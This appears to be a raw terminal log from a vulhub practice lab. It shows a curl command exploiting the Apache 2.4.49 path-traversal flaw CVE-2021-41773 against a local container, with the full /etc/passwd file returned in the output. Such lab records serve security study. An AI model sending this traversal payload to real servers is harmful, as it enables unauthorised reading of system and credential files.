 kimhyeji@DESKTOP-BFPPC6R:~/vulhub/httpd/CVE-2021-41773$ curl -v --path-as-is http://localhost:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 127.0.0.1:8080...
* Connected to localhost (127.0.0.1) port 8080 (#0)
> GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: localhost:8080
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sat, 26 Apr 2025 16:58:37 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host localhost left intact
kimhyeji@DESKTOP-BFPPC6R:~/vulhub/httpd/CVE-2021-41773$